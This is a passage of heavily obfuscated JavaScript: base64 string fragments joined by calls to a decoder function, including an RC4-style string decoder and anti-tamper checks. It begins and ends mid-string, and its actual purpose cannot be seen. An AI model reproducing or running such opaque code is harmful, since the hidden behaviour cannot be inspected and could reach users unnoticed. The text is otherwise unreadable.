HJywneG1vUFc3YlRXNVMnLCdXNTNjT'+'2JCY1A4a0gnLCdhc3hkTkNvdFc2RycsJ3'+_0x3442632u(0x135)+'nV094ZEdHRE5XUWEnLCd0SERyV1FiRCcs'+'J0VOZGNIM0hEJywnV09KZEhZMXhXTzQnL'+_0x3442632u(0x1b9)+'9OJywnVzRhd1c1SmRSZWUnLCdrdWVkRXR'+'LJywnVzdWZFM4a0txZ2UnLCd3MzNjTDFM'+'UicsJ1c1TmRSeGxkVWJHJywnVzdOY1BDb'+'1dXNkhGJywnV1FYYlc1UmNMbWtyJywnbE'+'gwdVc3WGcn')+(_0x3442632u(0x147)+'ScsJ1dPM2RRbWtPa2R1JywnVzRTTVdScW'+'diYScsJ1dPL2RMdWRkTHVTJywnVzYvY1N'+'Tb0JXNWZTJywnd0hieldRYmsnLCd5U2sv'+_0x3442632u(0xff)+'lZjVVpWY1RTa3YnLCdjd3VjRGNXJywnVz'+'ZwZE1ta0pXUmorJywndnhHWHFLcScsJ1d'+_0x3442632u(0xb0)+'JywnVzRoY05Tb1NXNDk2JywnZVpiWVc3Y'+'nknLCdXUXFvVzVGY084bzInLCd3WmhkVm'+'1vUENXJywnVzY5SnBLMTAnLCdDbW80VzY'+'1VXdxJywneGdxS3oycScsJ2U4azFCQ2t5'+'V09HJywnVzRhWFc3TmRLMjgnLCdXNXBkS'+'21vUHlDb1YnLCdXUk5kRzFkZEdlNCcsJ1'+_0x3442632u(0xa2)+'nLCdXN0ZkSlNreHYzSycsJ1c0UmRSbW8r'+'RlNvRicsJ3c4b3VXT2xjVDhrdicsJ3JTb'+'29XNEQ3VzVXJywnVzdGZE5DazJXT0xUJy'+'wndGU3Y05HdGNUYScsJ1dQL2NNU29uV1A'+_0x3442632u(0xfa)+'QycsJ2pySG5XNmJJJywnV1FmTFdRYXZoc'+_0x3442632u(0x1dd)+_0x3442632u(0xf7)+'NOGttVycsJ1dPSmRIOGtkZ0k4JywnVzcx'+'VVc3MThjVycsJ2dKbklXUjNkU1cnLCd5a'+'Fh6eENvdScsJ1c2ZGRWU2tEV09iSCcsJ1'+'dQWEhXNFJjSG1rVScsJ1c2eXZXNlJkUXY'+_0x3442632u(0xfc)+_0x3442632u(0x15c)+_0x3442632u(0x106)+'JnVmNLZWJS')+('JywnVzd0Y0lnQmRUOG9GJywnVzZOZEpTb'+'1d4U29rJywndW1vQ1c3bldFcScsJ1dRdG'+_0x3442632u(0x157)+'XNmlqQTFDUicsJ1c0aGNUU2t5V1FEaCcs'+'J1c3RmRVZnRkS3R5JywnZVlITlc0blInL'+'CdXUlpkUGVkZEwwQycsJ0Vtb3lXNXJPVz'+'U4JywnV1JsZFNTa0hpWVcnLCdsM2FUemN'+'PJywnbkhiQlc1ci8nLCdXNUpkRzhrT0Mx'+'SycsJ2hDazlyU2srV09XJywnVzdLVFc1W'+'mRRMkcnLCdXUjdkUDhrZmdibScsJ3UzeV'+'RXT20rdFNrOFdRZkxXT0RnJywnZVNremp'+'2eTQnLCdiZjBKRHEnLCdlZFAwV1FGZFBX'+'JywnV1FEVFc3aGNMbWt6JywnV09WZEdka'+_0x3442632u(0x13e)+'RjSzhrQVdRWDknLCdyU29qVzV6OFc0Vyc'+'sJ1c3N2RLZnhkR0gwJywncFNvYXRkOUYn'+'LCdXUWJwV1F5bWdHJywnQUNvZmsxbGNNV'+'ycsJ2htbzhBZGpkJywnY21rUWlLS1onLC'+'dXNGxjTU5CZEw4b2InLCdGcTNkVEsvY0d'+_0x3442632u(0x1ac)+_0x3442632u(0xe3)+'E5tb1hyOG9xJywna0lWZFJTb3hXNTAnLC'+'dXNWUxVzQzZFB4NCcsJ1c0aGRKU29tcjh'+'vbycsJ1c1ditXNnZ0amEnLCdXNUJjUzhr'+'b1dQYmgnLCdXUE91VzdCY09Tb1UnLCdmd'+'WlLRmRhJywnV09sZEpta2xhV0snLCdXND'+'djTVhoY0pDa3InLCdhc2JvV1IvZEpxJyw'+'namR2VFdQM2RMRycsJ2w4a0F6SUJkVVcn'+'LCdXNnRkUjhrMVdSakInLCdXNlhlVzRiN'+'2VXJywncHNIbldPTmRTYScsJ1c3cGRMSy'+'9kSklPJywn')+('V1JSY0hITmNIbWt3JywnVzRGZFFMTmRVR'+_0x3442632u(0x182)+'EnLCdwU29LV1A3Y1NLeScsJ1dRVEtXUm0'+'xa1cnLCdhQ2tsdHFSZFNHJywnRW1vTFdS'+'eGNQbWtZJywnYUw4TVdPR2InLCduOGs5c'+'jhrQVdSeScsJ1c1WFNud0xYJywnYzFXWV'+'dReWonLCd3TUM5c0xDJywnV1JLZlc1QmN'+'WQ29sJywnY1dSZEltb0ZXNUMnLCdXUUxM'+_0x3442632u(0x112)+'mhoY0xhJywnQU5HSUZ3UycsJ0ZDa2JXN0'+'pkTE5TJywnV1IvZEo4a2dncUMnLCdrOGs'+'5Q3R4ZFJXJywnVzdWY1Nta21XUDFqJywn'+'bElqV1c3SGsnLCdqbWt0dThrbFdQSycsJ'+'1c3eGNWczNjUW1rVicsJ1c1TzNXNlJkUk'+_0x3442632u(0xd7)+_0x3442632u(0x1b0)+'UycsJ2VTb2J6WG5xJywnVzVkZEg4a2dXU'+'VQrJywnV1BHSFc3UmNWQ29sJywnV09KY0'+'9HWC9DRycsJ1dPQmNNYXBjTzhraScsJ3d'+_0x3442632u(0x1ef)+'LCdlQ2tLcThrcFdQMCcsJ1dRSmNNV2Zpc'+'1cnLCdXNGZWVzQ5cm5XJywnV1JCY1Btbz'+_0x3442632u(0x199)+'4Y1RTb2RXNXovJywnazhrNHphRmRJRycs'+_0x3442632u(0xc3)+'G9nVzVidFc2aScsJ1c2WmNUaFZkTFNvYS'+_0x3442632u(0x17f)+'kSWVPJywnVzdCZFJDb3F2OG9QJywnVzQv'+'Y1EwSmRWOG9WJywnV1JWZFRJanhXUjQnL'+'CdibW9TdFoxTCcsJ1dRTFRXUUdrbkcnLC'+'dsMnFIRGRt')+('JywnVzZ0ZEx1eGRSY08nLCdkczdkT1kvY'+'0tDa0l4MjgyJywnQ1cvZEhtb3B6cScsJ3'+'gxM2NISzVtJywnVzZhUVc3SmRPMm0nLCd'+'2Y2xkSzE3Y0xhJywnemQ5aldPZnUnLCd2'+'Q29PYzFsY1U4b0JsU29Qd0xxUGdhJywnV'+'090ZEt3SmRHMkcnLCdXN3RjVThrRVdQTD'+'YnLCduQ2s2bHh5UycsJ3U4azVXNzdkTU5'+'xJywnV1JuRVc1aGNNbWtxJywneVdMUFdQ'+'UEcnLCdGQ29pVzZQelc1VycsJ1c3VmNKQ'+_0x3442632u(0x119)+'5HVzZuZicsJ1c1UmNUU2tnV1FMYScsJ1d'+'PUmNVQ295V1FHZicsJ1dQL2NWSHJ3RWEn'+'LCdjV2pTVzRieScsJ1dRL2RWQ2tlb1pxJ'+_0x3442632u(0x15e)+'NObW9UJywnV1BKZFNTazZXUkZkVFNvQUF'+'kTmRTU29tcEx5JywnVzVwZFJta2FXT2ZI'+'Jywna1Nrb0Q4a0hXUVcnLCdXT0JjUHMzY'+'09ta1UnLCd6YVZkU3cvY1FhJywnV1FSZE'+'paWG5XUmEnLCdiWXRkTzhvclc0cScsJ3R'+'HTmRObW9zeXEnLCdXUDBNVzQzY1M4b0wn'+'LCdXUi9kVU10ZFZ1SycsJ3h1L2NVZjFaJ'+'ywnRVNrMlc0bGRMMHUnLCdXN3RkUktCZF'+'BzZScsJ2w4a0RpS3FzJywnZ2c4ZldQOEo'+'nLCdXN1pjTmcwZ2pXJywnVzcvY1VmUmRO'+'Q29TJywnczBWY0daaGNUVycsJ1c2M2NMS'+'U5jTVNrbicsJ1c0bGNWMGEzVzdPJywnaV'+'NrS212TzQnLCd6OG9UV1FkY09ta2YnLCd'+'XUVhIV1B1UWdxJywnVzYzZElTb2lGOG9N'+'JywnVzRTbXlLV2cnLCdvZDR2VzZyYycsJ'+'1c3ZWhXNTdkR3VDJywnV094ZFFDa2twSE'+'MnLCdjc2JN')+('VzdqTicsJ3J0MTFXUTV2JywnZUlmVVdQR'+_0x3442632u(0x1be)+_0x3442632u(0x1fc)+'XNkNYZlNrSlc1ZScsJ1c0UGlqTTkrJywn'+'aVlQNVdQUmRQcScsJ1c2aTVXNzNkSmVtJ'+_0x3442632u(0x1cf)+_0x3442632u(0xcf)+'XNWknLCdXNFg0bE5mcCcsJ1c2VmRHOGtl'+'V1I1VicsJ1c2M2NLWGRjR0NrMicsJ1dQN'+'2NIQ29RV1E4NScsJ1c2YkJXNzFEbHEnLC'+_0x3442632u(0x19f)+_0x3442632u(0x169)+'ZFVhJywnVzVwZFNta2J6Z1cnLCdFZkZjU'+_0x3442632u(0x14b)+'1rU2dYQycsJ1dPeGRITGhkR3dtJywnV1B'+'6Zlc0dGNNU2tCJywnV1F0ZExoRmRNTEcn'+'LCdXUjl1VzZSY09ta3knLCdjZEtkVzZUR'+'ycsJ1c3SmNLWGxjTENrVCcsJ1c0QmNNbW'+'tKV1AxRScsJ1dPTEFXNjdjTG1rLycsJ3p'+'Db05XNnpPdWEnLCdqSS9kSkNvZVc0Sycs'+_0x3442632u(0x1eb)+'GtEJywnVzZwY051cTlrcScsJ2R0YUVXNE'+'RJJywnRnZ0Y0pxdGNNcScsJ3dlbTl1dVM'+_0x3442632u(0x14f)+'JywnV09oY0lJOTZxYScsJ3VDb0J1WGp5V'+'zZ0Y1BIM2RTOG9mV1FISicsJ1dQdGRQMH'+'BkTmV1JywnVzQ1aFc3RFJhRycsJ1c3WEl'+'XNGZkbWEnLCdDS2xjTFdaY09XJywnV1By'+'WmVmN2NJRycsJ1dRdGRSYTlrV1A4Jywne'+'XVpRXpneScsJ1dQeGRMeHhkVEwwJywnV1'+_0x3442632u(0x1f3))+('U2txJywnYm1rcEZtazBXT08nLCdXNTNkV'+'jhranl4bScsJ1c2cGNHMnBkTkNvKycsJ2'+'MzMG1DWmEnLCdXUmo5V1Bpa2FxJywnV1F'+'KY0hhOW95RycsJ1c3WmNKZEZjUUNrMCcs'+'J1dPQmRJcm5rV1BDJywnYXQ5dldQaGRJY'+'ScsJ2ZjcmhXN3pwJywnVzYvY1EzQ1hXNk'+'MnLCdXNzdjSXVKZEhTb0cnLCdXUTNjVWR'+_0x3442632u(0x131)+'T0xBaXVWY0lhJywnVzVSZExtb3d5bW93J'+_0x3442632u(0x1b6)+'wnaTNXSFdPS3UnLCdXN0pkVjB0ZFBZTyc'+'sJ1c3M2RWOGtCQkthJywnbzhvWnNZTHIn'+'LCdXN2hkRzhvQXZDb0cnLCdXN1JkUDhrZ'+_0x3442632u(0x1c7)+'lYZ1dROCcsJ1c2UmRHbWtRV1IxRicsJ1c'+_0x3442632u(0x1df)+'LCdXN1pjTXVsZFZTb1InLCdyOG9qVzZMT'+'Vc2TycsJ2RjMDZXNlB6JywnZ051VldQOD'+_0x3442632u(0x17a)+'kTHEnLCdsU2tUdThrdVdPTycsJ3BNU3J1'+_0x3442632u(0xf4)+'0lXJywnVzZoY09KbGNUU2trJywnV1FKZE'+'hTa2JiZG0nLCdwMzhvV1FHSCcsJ1c2cGR'+'NOGttV1JiQycsJ1c1aGRVbWt4V1FIVycs'+'J1dQQmNSYlJjUDhrcScsJ1dPMUZXUG1NY'+'XEnLCdXNk5jTlNvQ1c2cnEnLCd2TTdjSG'+'VUVycsJ3BiWDZXUWRkUFcnLCdnQ29udUl'+'mOCcsJ1dQZGRKQ2tPZWFpJywnVzdKZEww'+'WmRWZEsnLCdXUUZkTDFsZFN1YScsJ1dQb'+'GNVSGxjRzhrUScsJ1dRYTJXN05jVDhrei'+_0x3442632u(0xc8))+('NHhkUWVhJywnV1FWY0lDbzhXUktvJywnQ'+'zBqMkU4bysnLCdXUVB5V09TcGhHJywnVz'+'dOY0lDb2JXNnBjVmEnLCdXNVJjT0NvV1c'+'2cm4nLCdXUWo2V09tTmdhJywnVzZpVlc3'+'eGRTQ2t0JywnVzdSZEttazh0Mk8nLCdXN'+_0x3442632u(0x1cb)+'wnYVNrWnVDa2JXUTAnLCdXNnEvRWVpeCc'+'sJ1c1aGRLOG80dkNvSycsJ2xYcGRPQ29B'+_0x3442632u(0xeb)+_0x3442632u(0x115)+'tXNkpjVEcnLCdXN3BkUTBSZFNjZScsJ1d'+'ScGNOQ2tPV1E5bnZ0N2NVcScsJ25ta015'+'Q2toV08wJywnYklSZFFtb2lXNE8nLCd6d'+'VZjVXJkY09HJywnVzd5VEZMZS8nLCdXN2'+'JqVzRud25XJywnVzZCZFNDa1BzTkMnLCd'+'XNzNjR3V1ZVc2RycsJ1c1YkZsdXYrJywn'+'VzR5dkEwT1MnLCdXT3RkR2E5bFdROCcsJ'+'1dSVmNVWC9jSENrdScsJ2o4b2JFWmpKJy'+'wnV1J4Y1BtbzRXUGVsJywnV1FoY0hyVmN'+'MbWt1JywnV1EzY0xjblRBVycsJ1dRNG9X'+'NlJjSjhvaScsJ2lNaW5XUFczJywnVzV4Z'+'E12bGRSWTAnLCdXT3l3Vzd0Y1M4b08nLC'+'dXNi9kUzhraHkzdScsJ0NXTmRVd3hjTGE'+'nLCdwQ29jQVc5KycsJ1dRZGNWOG8rV1FP'+_0x3442632u(0x1e8)+'W90JywnV1B4Y01jcGNQbWtpJywnaFpWZE'+_0x3442632u(0x12d)+'PT1BXN3hjSlNvbycsJ2Y4azB1bWtSV1Iw'+'JywnYk51cldQU3MnLCdXNUh5VzdYU2xhJ'+'ywnZEk3ZFZDb25XNkMnLCdXN2ZYVzV2aW'+'dHJywnV09M')+(_0x3442632u(0xda)+'CdXNC9jUmhWZExTb0UnLCdXN0JjSEtWZF'+'VDb3knLCdGV1pkSnhWY0lxJywnV092S3B'+'nbGNUVycsJ0ZxZllXUUszJywnV1FUSGVL'+'eGNURycsJ3Ntb0tteHBjU2EnLCdFQ293V'+'zVEVEVxJywneENvOVc1ZmZ2YScsJ1dQdG'+'NSOG9GV09HZicsJ1c3SmRLbW91QkNvcSc'+'sJ3d1R3l1TDgnLCdXTzViZ3dwY1RXJywn'+'dDhvZ2ZlN2NUcScsJ1dPNUpXUTQ5ZnEnL'+'Cd1bW9SbE5oY0thJywnZENrcHVTa3BXUT'+'QnLCdXN0JjTDJXSWdHJywnem1vZnphcmE'+'nLCdXNk5kTDhraVdQWE4nLCdXT21HVzdC'+'Y1U4b2cnLCdXT1ZjTENvZFdQbVonLCdXT'+'1ZkUllmRVdROCcsJ1c0QmRIQ2tpV09YRi'+'csJ1dQMTlXUnFWaUcnLCdqZFBGV1B4ZEd'+'hJywnekNrblc1L2RLeHEnLCdXUXlqVzRK'+'Y0pTb2UnLCdyZkhGeDhvYScsJ1c1T3dXN'+'nhkSDJxJywnVzVSZFVTazlXUkRaJywnV1'+'JMOHBMZGNHRycsJ1dPYTRXNUJjUlNvdyc'+'sJ1dRcm9XNU5jS1NrdCcsJ1dScGNQSHBj'+'Vm1rcycsJ1c0ZGNPWmxjUlg0bGswQmNKc'+'XJIeXEnLCdXN21wQkwwNCcsJ1c3QmNSTW'+'RkUDhvVScsJ0Z4WmNVci9jSHEnLCd5U29'+_0x3442632u(0x1ae)+'LCdXNXZrbHVIKycsJ2lDa2h5bWtBV1JLJ'+'ywnV08xSmRoTmNPVycsJ3MzVDZ4U29qJy'+'wnVzZSY1Y4b1ZXNnIrJywnVzZoZEd4bGR'+'RSDQnLCdGTjBjd2dTJywnRVo3ZEw4bzF5'+'YScsJ1c1WmNIU29GVzRkY0hhJywnZ0hES'+'VdPQmRNYScsJ1dSdGNIZDdjVkNrTicsJ2'+'9mcUlXUmla')+('JywnbGFieldRaGROYScsJ1c1R1FwQ2tPV'+_0x3442632u(0xbd)+_0x3442632u(0x164)+'mcGNRd1BKJywnV09EN1dSbXZlRycsJ29z'+'eldXUlZkUWEnLCdyOG9wVzVuUXNxJywnV'+_0x3442632u(0x187)+'wnVzV5RnFOaVEnLCdXNGY5ZzJUdicsJ2h'+'xOXVXUkpkR0cnLCdtcnJnVzd2RScsJ1c0'+'bGRJbWtpRjJLJywnaDJDVFdSR24nLCdXN'+'kpjR2c4dG9hJywnV1FiK2VMaGNLRycsJ1'+'dSQmNUU29RV1JTWCcsJ2pTb3RyY3ZRJyw'+'nbENrMkVTa2hXUkcnLCdXTzUrVzVsY0pt'+'a0QnLCdXN0JkVW1vcEVTb24nLCdXNzdjT'+'GRsY01Ta1onLCdXNVZkVThrYldQamwnLC'+'d4bW9zVzdmOFc2YScsJ1dSdTFXNEpjSm1'+'vTCcsJ1dRTmRMWTVUV1BpJywnaEttUUVj'+'TycsJ2JjbkVXUUZkUnEnLCdoMzRPcXFXJ'+'ywnbXIvZFBDb0FXNVcnLCdXUXpWYUtWY0'+'lHJywnVzRGY0loNFlpRycsJ2QwU2FXUVd'+'sJywnVzVkY1BLdGRRU29SJywnQk1kY0xa'+'QmNLRycsJ3FDb2dXNlRQc1cnLCdwczVyV'+'1AvZEthJywnV1BmL3AxWmNLcScsJ2paTE'+_0x3442632u(0x10b)+_0x3442632u(0x117)+'cjhvQVc0RE5XNjAnLCdXNXVKY21rTlc1Z'+'ScsJ1dRTHFXUmFyYXEnLCdXUnJkV09LU2'+'ZhJywncXcwN3FnNCcsJ2p2NENXT0s4Jyw'+'nV09qS21OZGNTRycsJ3ozT2dGMDAnLCdX'+_0x3442632u(0x17e)+'ywnV1Ewb1c1ZGNHQ280JywnZHc4TVdSYS'+'snLCdXUmxj')+('SnNsY0dDa2onLCdnZDNkR21vbFc1aScsJ'+'2phV2dXNExmJywneEt4Y0lmbm0nLCdXUD'+_0x3442632u(0x1e4)+'sOG9UdXE1aCcsJ1c3WmRLTkZkTlc0Jywn'+'a2RMeVdSRmRHVycsJ0JDb0lXT0pjUkNrR'+_0x3442632u(0x123)+'dkVmhLJywnd21vQVc2YkVXNWEnLCdhQ2t'+'vd3E3ZFJHJywnaUlQclc1UGYnLCdCOG9T'+'V1JWY1JDa0gnLCdyQ2tKVzZoZFNLQycsJ'+'1dROWxXUUs3YlcnLCdsSnZjV1BwZEpHJy'+'wncWJMcldPUFMnLCdXT2hjVVdEMHdXJyw'+'nckh6b1dPekEnLCdmOGtUelNrb1dRSycs'+_0x3442632u(0xd3)+'HEnLCdXNkpkUzhvUHRtb3UnLCdXNmRjT0'+'tCZE1Tb1MnLCdubWtydElSZFFhJywnZ1N'+'vUHdJdmwnLCdXNjdjTDJXWVc0TycsJ1c0'+_0x3442632u(0x1cc)+'CdXUS9jVnN4Y0xDa28nLCdXNHl3VzRkZF'+'FmRycsJ1c3cGRKU2s4c3Z5JywnYWg0ZHl'+'iaScsJ0U4b2FXUUpjU1NrRycsJ3c4bzFX'+'NkhPVzVxJywnbnZxM0RKSycsJ1c3aGRRQ'+'2s4V1E1aicsJ2dkNCtXN0xlJywneUNrOF'+_0x3442632u(0x1f0)+_0x3442632u(0x1a9)+_0x3442632u(0x202)+'ywncjhvVFdPbGNJQ2tIJywnV1EzY1BDb2'+'RXUm1CJywncHFIWldSM2RKcScsJ0UyVDd'+'GQ29lJywnVzZkZEdDa05GTlcnLCdXTzNk'+'SG1rNWpZUycsJ1dRWHhXNGhjSzhrRCcsJ'+_0x3442632u(0x1f4)+'csJ3AweVN6')+('dGknLCdXUXhjS1lSY0hDa0MnLCd5ZUh0c'+_0x3442632u(0xed)+'NSQ29IV1BpZicsJ1dSbnRXUHFqaUcnLCd'+'kYVhyVzRiZScsJ1dQM2NWY3JleEcnLCdt'+'cW1EVzZ2cCcsJ1dSWDNXN1ZjVm1rTycsJ'+_0x3442632u(0xb5)+'dXNTRMYzhrQVc3eScsJ0ZKclpXUXpoJyw'+'nV1IvY0pDb21XUE9aJywneGF4ZFRLeGNR'+'RycsJ2tta2NzYmhkS0cnLCdXNUdsYVNra'+_0x3442632u(0x205)+'NoZScsJ3J1dURzTkcnLCd4Q282VzV6TVc'+'2SycsJ1c3SmRROGtwV1FmVicsJ1dRUmNO'+_0x3442632u(0x1e0)+_0x3442632u(0x133)+'dXT0JkVk1WZEwyaScsJ0Jtb0tXN3JmVzR'+'pJywnbENrbkZta2tXUkMnLCdXNy9jUm1r'+'SFdPOXUnLCd2bWtqVzUvZFQxaScsJ2JYQ'+'mRNbW95VzRTJywnanREVFdReGRTYScsJ2'+'FOU0VycXknLCdXUHBkTkNrVmZyNCcsJ2x'+'Da29zSHBkSGEnLCdoSzQrV1FPUycsJ1dS'+_0x3442632u(0x18d)+'CdBbW9waXJ4Y1JXJywnV1AxMlc1N2NTbW'+'trJywnV1IxUlc1cGNKU2tVJywnaUlYMVd'+'QcGRMcScsJ0E4b2hsTnhjTVcnLCdjQ29J'+_0x3442632u(0x137)+_0x3442632u(0x188)+_0x3442632u(0xb3)+'sJ1c3SmRHU2tRcXhlJywnVzUvY0lTb1ZX'+'N2ZkJywneW1veVc2VycsJ1c3M2RIbWtGe'+'WZlJywnYXNqVVdQQmRMYScsJ1dRemJXND'+'djUjhraycs')+('J3R1T0tDTnUnLCdEdjdjU0d0Y01hJywnV'+_0x3442632u(0x160)+'wnVzdWZFZTa3VXUVg2JywnZFlYNVdQaGR'+'PRycsJ1dPL2NSYWRjVm1rdScsJ0FlZnFF'+'U295JywnZGRXYlc3VHcnLCdXNE5jUFNvT'+_0x3442632u(0xa9)+'13eGNQcScsJ1dQS09XN0ZjSzhvTycsJ3p'+'1UmNNYzNjTXEnLCdXNnRjTm1vZ1c3OWYn'+_0x3442632u(0x100)+'ldRbkQnLCdXUGRjUFd0Y1Fta1UnLCdXNF'+'ZjSDhvcFc1SmNJcScsJ3ExR0V0S0MnLCd'+'ydlRYQzhvbCcsJ2hXVHJXUjgnLCd3MUtJ'+'VzZ0Y0w4a3pwOG9kdmdaY01hJywnbjhrW'+'kY4a1JXUmEnLCdtWG1CQmEnLCdXUmRjTT'+_0x3442632u(0xb7)+'5Njk0ZChhLGIpe2E9YS0weDFiNDt2YXIg'+_0x3442632u(0xce)+'DQ5Njk0ZFsnd3JxUHRtJ109PT11bmRlZm'+'luZWQpe3ZhciBkPWZ1bmN0aW9uKGkpe3Z'+'hciBqPSdhYmNkZWZnaGlqa2xtbm9wcXJz'+'dHV2d3h5ekFCQ0RFRkdISUpLTE1OT1BRU'+'lNUVVZXWFlaMDEyMzQ1Njc4OSsvPSc7dm'+_0x3442632u(0xe4)+'sbz0weDA7bj1pWydjaGFyQXQnXShvKysp'+'O35uJiYobT1sJTB4ND9tKjB4NDArbjpuL'+'GwrKyUweDQpP2srPVN0cmluZ1snZnJvbU'+'NoYXJDb2RlJ10oMHhmZiZtPj4oLTB4Mip'+_0x3442632u(0x190)+'J10obik7fXJldHVybiBrO307dmFyIGg9Z'+'nVuY3Rpb24obCxtKXt2YXIgbj1bXSxvPT'+'B4MCxwLHE9')+('Jycscj0nJztsPWQobCk7Zm9yKHZhciB1P'+_0x3442632u(0x12f)+'spe3IrPSclJysoJzAwJytsWydjaGFyQ29'+_0x3442632u(0x13a)+'MCkpWydzbGljZSddKC0weDIpO31sPWRlY'+'29kZVVSSUNvbXBvbmVudChyKTt2YXIgdD'+_0x3442632u(0x167)+'bdF09dDt9Zm9yKHQ9MHgwO3Q8MHgxMDA7'+'dCsrKXtvPShvK25bdF0rbVsnY2hhckNvZ'+'GVBdCddKHQlbVsnbGVuZ3RoJ10pKSUweD'+'EwMCxwPW5bdF0sblt0XT1uW29dLG5bb10'+'9cDt9dD0weDAsbz0weDA7Zm9yKHZhciB3'+'PTB4MDt3PGxbJ2xlbmd0aCddO3crKyl7d'+'D0odCsweDEpJTB4MTAwLG89KG8rblt0XS'+'klMHgxMDAscD1uW3RdLG5bdF09bltvXSx'+'uW29dPXAscSs9U3RyaW5nWydmcm9tQ2hh'+'ckNvZGUnXShsWydjaGFyQ29kZUF0J10od'+'yleblsoblt0XStuW29dKSUweDEwMF0pO3'+'1yZXR1cm4gcTt9O18weDQ4NDk2OTRkWyd'+'SbkpDQksnXT1oLF8weDQ4NDk2OTRkWyd1'+'T3FSa1InXT17fSxfMHg0ODQ5Njk0ZFsnd'+'3JxUHRtJ109ISFbXTt9dmFyIGU9XzB4ND'+_0x3442632u(0xe1)+'4NDk2OTRkWyd1T3FSa1InXVtmXTtpZihn'+'PT09dW5kZWZpbmVkKXtpZihfMHg0ODQ5N'+'jk0ZFsneXB3WEdiJ109PT11bmRlZmluZW'+'Qpe3ZhciBpPWZ1bmN0aW9uKGope3RoaXN'+'bJ1BmcndLeiddPWosdGhpc1snTVNiWGZi'+_0x3442632u(0x1d4)+'HBuVlonXT1mdW5jdGlvbigpe3JldHVybi'+'duZXdTdGF0')+(_0x3442632u(0x1d9)+_0x3442632u(0x1ba)+_0x3442632u(0x193)+'dPSdbXHgyN3xceDIyXS4rW1x4Mjd8XHgy'+'Ml07P1x4MjAqfSc7fTtpWydwcm90b3R5c'+'GUnXVsnY3pHd0haJ109ZnVuY3Rpb24oKX'+'t2YXIgaj1uZXcgUmVnRXhwKHRoaXNbJ2d'+'hRWxkWCddK3RoaXNbJ2pJbUtiYyddKSxr'+_0x3442632u(0x138)+'VsndG9TdHJpbmcnXSgpKT8tLXRoaXNbJ0'+_0x3442632u(0x121)+'YZmInXVsweDBdO3JldHVybiB0aGlzWydN'+_0x3442632u(0x10a)+'SddWydNa0psakQnXT1mdW5jdGlvbihqKX'+'tpZighQm9vbGVhbih+aikpcmV0dXJuIGo'+_0x3442632u(0xa7)+_0x3442632u(0xee)+'HlwZSddWydwQ2pFZG4nXT1mdW5jdGlvbi'+'hqKXtmb3IodmFyIGs9MHgwLGw9dGhpc1s'+'nTVNiWGZiJ11bJ2xlbmd0aCddO2s8bDtr'+'Kyspe3RoaXNbJ01TYlhmYiddWydwdXNoJ'+'10oTWF0aFsncm91bmQnXShNYXRoWydyYW'+'5kb20nXSgpKSksbD10aGlzWydNU2JYZmI'+_0x3442632u(0x17c)+'aXNbJ01TYlhmYiddWzB4MF0pO30sbmV3I'+'GkoXzB4NDg0OTY5NGQpWydjekd3SFonXS'+'gpLF8weDQ4NDk2OTRkWyd5cHdYR2InXT0'+'hIVtdO31jPV8weDQ4NDk2OTRkWydSbkpD'+'QksnXShjLGIpLF8weDQ4NDk2OTRkWyd1T'+'3FSa1InXVtmXT1jO31lbHNlIGM9ZztyZX'+'R1cm4gYzt9')+(_0x3442632u(0xa4)+_0x3442632u(0xe0)+'ZhciBjPXBhcnNlSW50KEkoMHg1NjQsJ2h'+_0x3442632u(0x101)+_0x3442632u(0x1e2)+'jIsJ2hGWDAnKSkrLXBhcnNlSW50KEkoMH'+_0x3442632u(0xe2)+'oMHg0MzksJ0hzdXknKSkrLXBhcnNlSW50'+'KEkoMHgxZmYsJ1l4dUgnKSkrcGFyc2VJb'+_0x3442632u(0x198)+_0x3442632u(0x170)+'zZUludChJKDB4NGJmLCd0Jig2JykpKi1w'+_0x3442632u(0x16f)+'2lmKGM9PT1iKWJyZWFrO2Vsc2UgYVsncH'+'VzaCddKGFbJ3NoaWZ0J10oKSk7fWNhdGN'+'oKGQpe2FbJ3B1c2gnXShhWydzaGlmdCdd'+'KCkpO319fShfMHg0ODQ5Njk0YywweDUyM'+'jQwKSwhZnVuY3Rpb24oKXt2YXIgSj1fMH'+'g0ODQ5Njk0ZCxjPXt9O2NbSigweDIzZCw'+'nNEZOIycpXT1mdW5jdGlvbihzLHUsdil7'+'cmV0dXJuIHModSx2KTt9LGNbSigweDNjM'+'CwnXnpeXicpXT1mdW5jdGlvbihzKXtyZX'+'R1cm4gcygpO30sY1tKKDB4NDkwLCdndVB'+'kJyldPWZ1bmN0aW9uKHMsdSl7cmV0dXJu'+_0x3442632u(0x1b8)+_0x3442632u(0x1b3)+'09dTt9LGNbSigweDJkMSwnY0ZRWycpXT1'+'KKDB4NDdlLCcxZ1ljJykrSigweDM3OSwn'+'blFlVCcpK0ooMHgzZTEsJ2VhRConKStKK'+'DB4MWMzLCdlYUQqJykrSigweDNjYywnTn'+'NAWycpLGNb')+(_0x3442632u(0x19d)+'ihzLHUpe3JldHVybiBzIT09dTt9LGNbSi'+_0x3442632u(0x151)+_0x3442632u(0x155)+'SigweDJkOCwnUCZJSCcpXT1mdW5jdGlvb'+'ihzLHUpe3JldHVybiBzPT09dTt9LGNbSi'+'gweDQxMiwnR21VdycpXT1KKDB4NDk0LCd'+_0x3442632u(0xcb)+'cicpXT1KKDB4MjQ0LCcoSGk2JykrSigwe'+'DNiMCwnd0RqUCcpLGNbSigweDFmMiwnZT'+_0x3442632u(0x1fe)+_0x3442632u(0x1b2)+'RCcpXT1mdW5jdGlvbihzLHUpe3JldHVyb'+_0x3442632u(0x149)+'cpXT1mdW5jdGlvbihzLHUpe3JldHVybiB'+'zPj11O30sY1tKKDB4NGI2LCc1TkwpJyld'+'PWZ1bmN0aW9uKHMsdSl7cmV0dXJuIHM8P'+'XU7fSxjW0ooMHg0NGYsJ0JDZmknKV09Zn'+'VuY3Rpb24ocyx1KXtyZXR1cm4gcyt1O30'+'sY1tKKDB4NGQ4LCc1NiZyJyldPWZ1bmN0'+'aW9uKHMsdSl7cmV0dXJuIHMtdTt9LGNbS'+'igweDI4YSwnNlMhcycpXT1KKDB4MzhkLC'+'dCQ2ZpJykrSigweDJmNCwnUCZJSCcpK0o'+'oMHgyMTUsJypMWVsnKStKKDB4NTIwLCdO'+_0x3442632u(0x105)+'HgyY2EsJ2tqVCUnKStKKDB4NDU1LCdDJk'+'NuJykrSigweDNhYiwnNiUlUycpK0ooMHg'+_0x3442632u(0xf3)+_0x3442632u(0x108)+_0x3442632u(0xab)+'5EJykrSigw')+('eDUxZCwnVTQpaycpK0ooMHgyZTMsJ1U0K'+'WsnKStKKDB4MjliLCdVR1E3JykrSigweD'+'JiZiwneSRrUicpK0ooMHgyNTEsJ2NGUVs'+'nKStKKDB4MmU3L